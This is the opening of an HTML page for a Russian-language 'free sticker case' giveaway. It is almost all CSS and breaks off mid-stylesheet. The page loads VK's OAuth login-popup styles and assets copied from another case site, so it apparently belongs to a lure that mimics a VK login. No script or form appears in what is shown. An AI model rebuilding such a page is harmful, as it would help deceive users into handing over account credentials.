
==== stickers.html @ a3d677be "3" ====
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Бесплатный Кейс «Стикеры каждому»</title>
    <link rel="shortcut icon" href="http://t90451ic.beget.tech/main/favicon.png" type="image/png">
    <link type="text/css" rel="stylesheet" href="https://vk.com/css/al/common.css?60201939279">
    <link type="text/css" rel="stylesheet" href="https://vk.com/css/api/oauth_popup.css?24175660123">

    <style>
        @import "https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic";

        @font-face {
            font-family: "Flaticon";
            src: url("http://t90451ic.beget.tech/main/Flaticon.eot")/*tpa=http://case-money.net/font/Flaticon.eot*/
        ;
            src: url("https://glcdn.githack.com/potoffense/sticker-chance/raw/master/Flaticon.eot-") /*tpa=http://case-money.net/font/Flaticon.eot?#iefix*/ format("embedded-opentype"), url("https://glcdn.githack.com/potoffense/sticker-chance/raw/master/Flaticon.woff") /*tpa=http://case-money.net/font/Flaticon.woff*/ format("woff"), url("https://glcdn.githack.com/potoffense/sticker-chance/raw/master/Flaticon.ttf") /*tpa=http://case-money.net/font/Flaticon.ttf*/ format("truetype"), url("https://glcdn.githack.com/potoffense/sticker-chance/raw/master/Flaticon.svg") /*tpa=http://case-money.net/font/Flaticon.svg#Flaticon*/ format("svg");
            font-weight: normal;
            font-style: normal
        }

        @media screen and (-webkit-min-device-pixel-ratio: 0) {
            @font-face {
                font-family: "Flaticon";
                src: url("https://glcdn.githack.com/potoffense/sticker-chance/raw/master/Flaticon.svg") /*tpa=http://case-money.net/font/Flaticon.svg#Flaticon*/ format("svg")
            }
        }

        [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
            font-family: Flaticon;
            font-style: normal
        }

        .flaticon-arrow-down:before {
            content: "\f100"
        }

        .flaticon-arrow-full-right:before {
            content: "\f101"
        }

        .flaticon-arrow-left:before {
            content: "\f102"
        }

        .flaticon-arrow-right:before {
            content: "\f103"
        }

        .flaticon-case:before {
            content: "\f104"
        }

        .flaticon-check:before {
            content: "\f105"
        }

        .flaticon-close:before {
            content: "\f106"
        }

        .flaticon-cry:before {
            content: "\f107"
        }

        .flaticon-gift:before {
            content: "\f108"
        }

        .flaticon-logout:before {
            content: "\f109"
        }

        .flaticon-menu:before {
            content: "\f10a"
        }

        .flaticon-money:before {
            content: "\f10b"
        }

        .flaticon-money-big:before {
            content: "\f10c"
        }

        .flaticon-money-one:before {
            content: "\f10d"
        }

        .flaticon-ruble:before {
            content: "\f10e"
        }

        .flaticon-ruble-circle:before {
            content: "\f10f"
        }

        .flaticon-ruble-thin:before {
            content: "\f110"
        }

        .flaticon-soc-fb:before {
            content: "\f111"
        }

        .flaticon-soc-ok:before {
            content: "\f112"
        }

        .flaticon-soc-tw:before {
            content: "\f113"
        }

        .flaticon-soc-vk:before {
            content: "\f114"
        }

        .flaticon-users:before {
            content: "\f115"
        }

        .flaticon-wait:before {
            content: "\f116"
        }

        .flaticon-withdrawal:before {
            content: "\f117"
        }

        html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font: inherit;
            vertical-align: baseline
        }

        article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
            display: block
        }

        ol, ul {
            list-style: none
        }

        blockquote, q {
            quotes: none
        }

        blockquote:before, blockquote:after, q:before, q:after {
            content: '';
            content: none
        }

        table {
            border-collapse: collapse;
            border-spacing: 0
        }

        article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
            display: block
        }

        html {
            font-size: 100%;
            -ms-text-size-adjust: 100%;
            -webkit-text-size-adjust: 100%
        }

        body {
            line-height: 1;
            font-family: 'PT Sans', sans-serif;
            font-weight: normal;
            font-size: 16px;
            width: 100%;
            background: #011522 url('http://t90451ic.beget.tech/main/bg.png') /*tpa=http://case-money.net/images/bg.png*/;
            color: #fff;
            overflow-x: hidden;
            text-rendering: optimizeLegibility;
            -webkit-font-smoothing: antialiased;
            -webkit-backface-visibility: hidden;
            position: relative
        }

        b, strong {
            font-weight: bold
        }

        u {
            text-decoration: underline
        }

        i {
            font-style: italic
        }

        a {
            outline: none;
            color: #658de1;
            font-weight: bold
        }

        a:hover {
            text-decoration: none
        }

        .wrapper {
            width: 100%;
            margin: 0 auto;
            position: relative
        }

        .inner {
            max-width: 1180px;
            min-width: 340px;
            padding: 0 20px;
            margin: 0 auto;
            position: relative;
            max-width: 1380px
        }

        img {
            max-width: 100%
        }

        .cls {
            clear: both;
            font-size: 0px;
            height: 0px
        }

        .MarginRight-40 {
            margin-right: 40px
        }

        .MarginLeft-40 {
            margin-left: 40px
        }

        .MarginTop-40 {
            margin-top: 40px
        }

        .MarginBottom-40 {
            margin-bottom: 40px
        }

        .MarginRight-30 {
            margin-right: 30px
        }

        .MarginLeft-30 {
            margin-left: 30px
        }

        .MarginTop-30 {
            margin-top: 30px
        }

        .MarginBottom-30 {
            margin-bottom: 30px
        }

        .MarginRight-20 {
            margin-right: 20px
        }

        .MarginLeft-20 {
            margin-left: 20px
        }

        .MarginTop-20 {
            margin-top: 20px
        }

        .MarginBottom-20 {
            margin-bottom: 20px
        }

        .MarginRight-10 {
            margin-right: 10px
        }

        .MarginLeft-10 {
            margin-left: 10px
        }

        .MarginTop-10 {
            margin-top: 10px
        }

        .MarginBottom-10 {
            margin-bottom: 10px
        }

        .MarginRight-5 {
            margin-right: 5px
        }

        .MarginLeft-5 {
            margin-left: 5px
        }

        .MarginTop-5 {
            margin-top: 5px
        }

        .MarginBottom-5 {
            margin-bottom: 5px
        }

        .PaddingRight-20 {
            padding-right: 20px
        }

        .PaddingLeft-20 {
            padding-left: 20px
        }

        .PaddingTop-20 {
            padding-top: 20px
        }

        .PaddingBottom-20 {
            padding-bottom: 20px
        }

        .PaddingBottom-0 {
            padding-bottom: 0px !important
        }

        .PaddingTop-0 {
            padding-top: 0px !important
        }

        .text-10 {
            font-size: 10px
        }

        .text-11 {
            font-size: 11px
        }

        .text-12 {
            font-size: 12px
        }

        .text-13 {
            font-size: 13px
        }

        .text-14 {
            font-size: 14px
        }

        .text-15 {
            font-size: 15px
        }

        .text-16 {
            font-size: 16px
        }

        .text-17 {
            font-size: 17px
        }

        .text-18 {
            font-size: 18px
        }

        .text-left {
            text-align: left
        }

        .text-right {
            text-align: right
        }

        .text-center {
            text-align: center
        }

        .text-bold {
            font-weight: bold
        }

        .text-normal {
            font-weight: normal
        }

        .text-medium {
            font-weight: 600
        }

        .text-uppercase {
            text-transform: uppercase
        }

        table.table {
            text-align: left;
            width: 100%
        }

        table.table tr td {
            padding: 10px 3px 8px 10px
        }

        table.table tr th {
            padding: 0px;
            margin: 0px;
            background: #181c2a;
            font-weight: bold;
            text-transform: uppercase;
            font-size: 12px;
            line-height: 12px;
            padding: 10px 3px 8px 10px;
            color: #fff
        }

        table.table tr:nth-child(odd) {
            background: #101321;
            background: rgb(16, 19, 33);
            background: rgba(16, 19, 33, 0.5)
        }

        table.table thead tr:nth-child(odd) {
            background: transparent;
            font-weight: bold;
            font-size: 13px;
            text-transform: uppercase;
            color: #555b73
        }

        .eas:hover {
            -webkit-transition: all ease-in 0.1s;
            -moz-transition: all ease-in 0.1s;
            -ms-transition: all ease-in 0.1s;
            -o-transition: all ease-in 0.1s;
            transition: all ease-in 0.1s
        }

        .eas {
            -webkit-transition: all ease-out 0.2s;
            -moz-transition: all ease-out 0.2s;
            -ms-transition: all ease-out 0.2s;
            -o-transition: all ease-out 0.2s;
            transition: all ease-out 0.2s
        }

        ::selection {
            color: #fff;
            background: #f69327;
            background: #3a99d8;
            text-shadow: none
        }

        ::-moz-selection {
            color: #fff;
            background: #f69327;
            background: #3a99d8;
            text-shadow: none
        }

        ::-webkit-input-placeholder {
            color: #000;
            opacity: 0.25;
            -webkit-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out;
            font-size: 14px;
            font-weight: normal !important
        }

        :-moz-placeholder {
            color: #000;
            opacity: 0.25;
            -moz-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out;
            font-size: 14px;
            font-weight: normal !important
        }

        ::-moz-placeholder {
            color: #000;
            opacity: 0.25;
            -moz-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out;
            font-size: 14px;
            font-weight: normal !important
        }

        :-ms-input-placeholder {
            color: #000;
            opacity: 0.25;
            -ms-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out;
            font-size: 14px;
            font-weight: normal !important
        }

        :hover::-webkit-input-placeholder {
            opacity: 0.25;
            -webkit-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out;
            font-size: 14px;
            font-weight: normal !important
        }

        :hover:-moz-placeholder {
            opacity: 0.25;
            -moz-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out
        }

        :hover::-moz-placeholder {
            opacity: 0.25;
            -moz-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out
        }

        :hover:-ms-input-placeholder {
            opacity: 0.25;
            -ms-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out
        }

        :focus::-webkit-input-placeholder {
            opacity: 0;
            -webkit-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out
        }

        :focus:-moz-placeholder {
            opacity: 0;
            -moz-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out
        }

        :focus::-moz-placeholder {
            opacity: 0;
            -moz-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out
        }

        :focus:-ms-input-placeholder {
            opacity: 0;
            -ms-transition: opacity 0.35s ease-in-out;
            transition: opacity 0.35s ease-in-out
        }

        h1, .h1, .h1left {
            color: #fff;
            font-size: 28px;
            line-height: 34px;
            text-align: center;
            font-weight: bold;
            margin-bottom: 20px
        }

        h2, .h2, .h2left {
            color: #fff;
            font-size: 24px;
            line-height: 30px;
            text-align: center;
            font-weight: bold;
            margin-bottom: 20px
        }

        h3, .h3, .h3left {
            color: #fff;
            font-size: 24px;
            line-height: 30px;
            text-align: center;
            font-weight: bold;
            margin-bottom: 20px
        }

        .h1left, .h2left, .h3left {
            text-align: left
        }

        .left {
            float: left
        }

        .right {
            float: right
        }

        .radio, .checkbox {
            position: absolute;
            left: -999em
        }

        .label {
            position: relative
        }

        .label:before {
            display: inline-block;
            position: relative;
            top: 0.45em;
            left: -2px;
            content: '';
            width: 25px;
            height: 25px;
            background-image: url([data-uri]);
            background-size: 50px
        }

        .label:hover {
            cursor: pointer !important
        }

        .checkbox + .label:before {
            background-position: 0 -25px
        }

        .checkbox:checked + .label:before {
            background-position: 0 0
        }

        .radio + .label:before {
            background-position: -25px -25px
        }

        .radio:checked + .label:before {
            background-position: -25px 0
        }

        .ie8 .label:before {
            display: none;
            content: none
        }

        .ie8 .checkbox, .ie8 .radio, .ie7 .checkbox, .ie7 .radio {
            position: static;
            left: 0
        }

        .ie8 .checkbox, .ie8 .radio {
            position: relative;
            top: 5px;
            margin-right: 0.5em
        }

        button, input, textarea {
            outline: none;
            resize: none;
            -webkit-appearance: none
        }

        .btn {
            color: #fff;
            background: #3a99d8;
            position: relative;
            text-align: center;
            font-size: 14px;
            font-weight: bold;
            text-transform: uppercase;
            display: inline-block;
            text-decoration: none;
            height: 46px;
            line-height: 46px;
            padding: 0 25px;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            min-width: 100px;
            outline: none;
            resize: none;
            border: none;
            overflow: hidden;
            letter-spacing: -0.5px;
            -webkit-appearance: none
        }

        .btn.gradient-blue {
            background: rgb(85, 124, 207);
            background: url([data-uri]);
            background: -moz-linear-gradient(-45deg, rgba(85, 124, 207, 1) 0%, rgba(117, 156, 240, 1) 100%);
            background: -webkit-linear-gradient(-45deg, rgba(85, 124, 207, 1) 0%, rgba(117, 156, 240, 1) 100%);
            background: linear-gradient(135deg, rgba(85, 124, 207, 1) 0%, rgba(117, 156, 240, 1) 100%);
            filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#557ccf', endColorstr='#759cf0',GradientType=1 )"
        }

        .btn.gradient-blue:hover {
            background: #759cf0
        }

        .btn.gradient-orange {
            background: rgb(229, 170, 31);
            background: url([data-uri]);
            background: -moz-linear-gradient(top, rgba(229, 170, 31, 1) 0%, rgba(229, 135, 31, 1) 100%);
            background: -webkit-linear-gradient(top, rgba(229, 170, 31, 1) 0%, rgba(229, 135, 31, 1) 100%);
            background: linear-gradient(to bottom, rgba(229, 170, 31, 1) 0%, rgba(229, 135, 31, 1) 100%);
            filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#e5aa1f', endColorstr='#e5871f',GradientType=0 )"
        }

        .btn.gradient-orange:hover {
            background: rgb(229, 170, 31)
        }

        .btn.icon-r span {
            font-weight: normal;
            margin-left: 5px;
            font-size: 22px;
            line-height: 46px;
            float: right
        }

        .btn.icon-l span {
            font-weight: normal;
            margin-right: 5px;
            font-size: 22px;
            line-height: 46px;
            float: right
        }

        .btn.rounded {
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px
        }

        .btn.sexy {
            border-radius: 100px 0px 100px 100px;
            -moz-border-radius: 100px 0px 100px 100px;
            -webkit-border-radius: 100px 0px 100px 100px
        }

        .btn.orange {
            background-color: #f0ad19
        }

        .btn.yellow {
            background-color: #eeca44;
            color: #2d2e30
        }

        .btn.orange {
            background-color: #e5a41f;
            color: #fff
        }

        .btn.darkblue {
            background-color: #28314a;
            color: #606f95
        }

        .btn.darkblue {
            background-color: rgb(40, 49, 74);
            background-color: rgba(40, 49, 74, 0.2);
            color: #46516d
        }

        .btn:hover {
            background-color: #42a1e1;
            cursor: pointer !important
        }

        .btn.orange:hover {
            background-color: #f0d318
        }

        .btn.yellow:hover {
            background-color: #ebee45
        }

        .btn.darkblue:hover {
            background-color: rgb(40, 49, 74);
            color: #5f6690
        }

        .btn:focus, .btn:active {
            background: #101321 !important;
            background: #181b2a !important;
            color: #1d2e47;
            color: #303f57;
            -webkit-transition: none;
            -moz-transition: none;
            -ms-transition: none;
            -o-transition: none;
            transition: none
        }

        .btn-bold {
            font-weight: bold;
            font-size: 16px
        }

        button:disabled, .btn:disabled, .btn.disabled {
            background: #a1e7dc;
            color: #fff;
            cursor: default !important
        }

        input {
            vertical-align: middle;
            outline: none
        }

        .inp, .textarea {
            color: #5a9f93;
            border: none;
            padding: 0 20px;
            font-size: 16px;
            height: 50px;
            width: 100%;
            position: relative;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px;
            -webkit-transition: all ease-out 0.2s;
            -moz-transition: all ease-out 0.2s;
            -ms-transition: all ease-out 0.2s;
            -o-transition: all ease-out 0.2s;
            transition: all ease-out 0.2s
        }

        .textarea {
            padding: 20px;
            min-height: 200px;
            border-radius: 25px;
            -moz-border-radius: 25px;
            -webkit-border-radius: 25px
        }

        .gifts {
            position: relative
        }

        .gifts h3 {
            margin: 30px 0 20px 0;
            font-size: 20px
        }

        .gifts .gift-case {
            position: relative;
            min-height: 260px
        }

        .gifts .gift-case .l {
            position: absolute;
            left: 20px;
            top: 60px;
            height: 0px;
            width: 185px;
            height: 185px;
            background: #101321;
            background: #1c2032;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            border-radius: 10px;
            -moz-border-radius: 10px;
            -webkit-border-radius: 10px;
            box-shadow: inset 0 0 20px rgba(10, 10, 10, 0.6)
        }

        .gifts .gift-case .l .line {
            position: absolute;
            height: 0px;
            width: 100%;
            top: 40%;
            left: 0px;
            z-index: 9;
            border-top: 1px solid #101321;
            border-bottom: 1px solid #1e2337;
            opacity: 0.6
        }

        .gifts .gift-case .l form {
            position: absolute;
            bottom: 0px;
            left: 0px;
            width: 100%
        }

        .gifts .gift-case .l form .btn {
            border-radius: 0 0 10px 10px;
            -moz-border-radius: 0 0 10px 10px;
            -webkit-border-radius: 0 0 10px 10px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            width: 100%;
            background: #3a99d8;
            background: -moz-linear-gradient(top, #3a99d8 0%, #1c70ce 100%);
            background: -webkit-linear-gradient(top, #3a99d8 0%, #1c70ce 100%);
            background: linear-gradient(to bottom, #3a99d8 0%, #1c70ce 100%);
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3a99d8', endColorstr='#1c70ce', GradientType=0)
        }

        .info-2.gift-case img {
            height: 180px;
            vertical-align: middle;
            margin-right: 30px
        }

        .gifts .gift-case .l form .btn:disabled {
            background: #4e7648;
            color: #606f95;
            color: #71c065;
            cursor: wait !important
        }

        .gifts .gift-case .l form .btn:disabled:active, .gifts .gift-case .l form .btn:disabled:hover {
            background: #4e7648 !important;
            color: #71c065 !important
        }

        .gifts .gift-case .r {
            padding: 40px 0 0 0;
            text-align: center;
            font-size: 48px
        }

        .gifts .gift-case .r .contest-countdown {
            font-size: 72px;
            line-height: 72px
        }

        .gifts .gift-case .r .contest-countdown p {
            font-weight: normal;
            font-size: 14px;
            line-height: 18px;
            padding-bottom: 10px
        }

        .gifts h3 .yellow {
            background: #dcaf34;
            font-size: 16px;
            padding: 2px 10px;
            border-radius: 3px;
            color: #222
        }

        .daily-winner {
            background: #161a28 no-repeat center center;
            border: 3px solid #ebce4a;
            padding: 20px;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            position: relative;
            overflow: hidden
        }

        .daily-winner-animation {
            -webkit-animation: rotation 10s linear infinite;
            animation: rotation 10s linear infinite;
            background: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/contest-cube.png) /*tpa=http://case-money.net/images/contest-cube.png*/ no-repeat center center;
            position: absolute;
            width: 1280px;
            height: 1280px;
            z-index: 1;
            top: 50%;
            left: 50%;
            margin-left: -640px;
            margin-top: -640px;
            z-index: 1
        }

        .daily-winner:after {
            bottom: 0%;
            left: 50%;
            border: solid transparent;
            content: " ";
            height: 0;
            width: 0;
            position: absolute;
            pointer-events: none;
            border-color: rgba(235, 206, 74, 0);
            border-bottom-color: #ebce4a;
            border-width: 15px;
            margin-left: -15px;
            z-index: 2
        }

        .daily-winner:before {
            top: 0%;
            left: 50%;
            border: solid transparent;
            content: " ";
            height: 0;
            width: 0;
            position: absolute;
            pointer-events: none;
            border-color: rgba(235, 206, 74, 0);
            border-top-color: #ebce4a;
            border-width: 15px;
            margin-left: -15px;
            z-index: 2
        }

        .daily-winner-in {
            position: relative;
            z-index: 2
        }

        .daily-winner .b1, .daily-winner .b2, .daily-winner .b3 {
            float: left;
            width: 33.3333%;
            text-align: center
        }

        .daily-winner .b1 img {
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px
        }

        .daily-winner .b2 {
            font-size: 36px;
            line-height: 32px;
            font-weight: bold;
            padding: 10px 0 0 0
        }

        .daily-winner .b2 a, .daily-winner .b2 span {
            font-size: 20px;
            font-weight: normal !important
        }

        .daily-winner img {
            height: 100px
        }

        .daily-coins {
            text-align: center
        }

        .daily-coins img {
            height: 100px;
            margin: 10px
        }

        .table-daily td {
            padding: 10px 5px !important;
            margin: 0px !important;
            vertical-align: middle
        }

        .table-daily .userpic {
            height: 40px;
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px
        }

        .table-daily .id {
            padding-left: 15px !important
        }

        .table-daily .date {
            font-size: 14px;
            padding-right: 15px !important
        }

        .gifts .gift-case .l img {
            width: 60%;
            height: 60%;
            margin-left: 20%;
            margin-top: 10%
        }

        .gifts .gift-case .r {
            padding-left: 200px
        }

        .gifts .info-1 {
            float: left;
            width: 49%;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            line-height: 24px;
            margin-right: 1%;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            background: #101321;
            padding: 10px 20px 15px 20px;
            border: 3px solid #171b2e
        }

        .gifts .info-2 {
            float: left;
            width: 49%;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            line-height: 24px;
            margin-left: 1%;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            background: #101321;
            padding: 10px 20px 15px 20px;
            border: 3px solid #171b2e
        }

        .gifts .info-1 h3, .gifts .info-2 h3 {
            text-align: left;
            font-size: 20px;
            color: #eeca44;
            margin: 0px;
            margin-bottom: 7px;
            padding-bottom: 5px;
            border-bottom: 1px solid #171b2e
        }

        .gifts .info-1 b, .gifts .info-2 b {
            color: rgb(85, 124, 207)
        }

        .gifts .info-1 ul, .gifts .info-2 ul {
            list-style: disc;
            margin-left: 20px
        }

        .gifts .my-coins-1, .gifts .my-coins-2, .gifts .my-coins-3 {
            float: left;
            width: 32.3333%;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            text-align: center;
            font-size: 28px;
            line-height: 32px;
            font-weight: bold;
            background: rgb(16, 19, 33);
            background: rgba(16, 19, 33, 0.5);
            padding: 15px 0
        }

        .gifts .my-coins-1 div, .gifts .my-coins-2 div, .gifts .my-coins-3 div {
            font-size: 15px;
            font-weight: normal;
            color: #70799c
        }

        .gifts .my-coins-3 {
            background: #eeca44
        }

        .gifts .my-coins-3 div {
            color: #fff;
            font-weight: bold
        }

        .gifts .my-coins-1 {
            margin-right: 1%
        }

        .gifts .my-coins-2 {
            margin-left: 0.5%;
            margin-right: 0.5%
        }

        .gifts .my-coins-3 {
            margin-left: 1%
        }

        .gifts .my-coins-1 span, .gifts .my-coins-2 span, .gifts .my-coins-3 span {
            font-size: 20px;
            font-weight: normal
        }

        .gifts .top10-1 {
            float: left;
            width: 49%;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            line-height: 24px;
            margin-right: 1%;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            background: #101321;
            padding: 10px 20px 15px 20px;
            border: 3px solid #171b2e;
            opacity: 0.5
        }

        .gifts .top10-1:hover {
            opacity: 1
        }

        .gifts .top10-2 {
            float: left;
            width: 49%;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            line-height: 24px;
            margin-left: 1%;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            background: #101321;
            padding: 10px 20px 15px 20px;
            border: 3px solid #171b2e
        }

        .gifts .top10-1 h3, .gifts .top10-2 h3 {
            text-align: left;
            font-size: 20px;
            margin: 0px;
            margin-bottom: 7px;
            padding-bottom: 7px;
            border-bottom: 1px solid #171b2e
        }

        .gifts .top-table {
            text-align: left
        }

        .gifts .top-table td, .gifts .top-table tr {
            vertical-align: middle
        }

        .gifts .top-table img {
            width: 30px;
            height: 30px;
            border-radius: 50px;
            -moz-border-radius: 50px;
            -webkit-border-radius: 50px
        }

        .gifts .top-table a {
            color: #70799c;
            text-decoration: none
        }

        .gifts .top-table a:hover {
            color: #fff
        }

        .gifts .top-table .coins {
            font-weight: bold;
            font-size: 18px
        }

        .gifts .top-table .coins span {
            font-weight: normal;
            font-size: 14px
        }

        .gifts .prize {
            float: left;
            width: 10%;
            text-align: center;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 10px
        }

        .header {
            height: 90px;
            line-height: 90px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box
        }

        .header .logo {
            float: left
        }

        .header .logo img {
            width: 300px;
            vertical-align: middle
        }

        .header .nav {
            float: right;
            margin: 0 20px 0 0
        }

        .header .nav-button {
            display: none
        }

        .header .nav ul li {
            list-style: none;
            display: inline-block
        }

        .header .nav ul li a {
            color: #fff;
            display: inline-block;
            text-decoration: none;
            padding: 0 15px;
            margin: 0px
        }

        .header .nav ul li a.bonus {
            color: #eeca44
        }

        .header .nav ul li a:hover {
            color: #eeca44
        }

        .header .nav ul li a.active, .header .nav ul li a.active:hover {
            color: #565f76;
